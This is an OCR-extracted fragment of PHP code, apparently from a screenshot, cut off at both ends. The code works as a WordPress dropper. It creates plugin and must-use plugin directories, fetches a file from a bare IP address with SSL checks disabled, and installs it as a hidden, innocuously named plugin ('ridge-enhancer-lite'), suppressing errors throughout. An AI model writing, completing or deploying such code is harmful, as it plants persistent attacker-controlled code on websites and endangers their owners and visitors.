
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(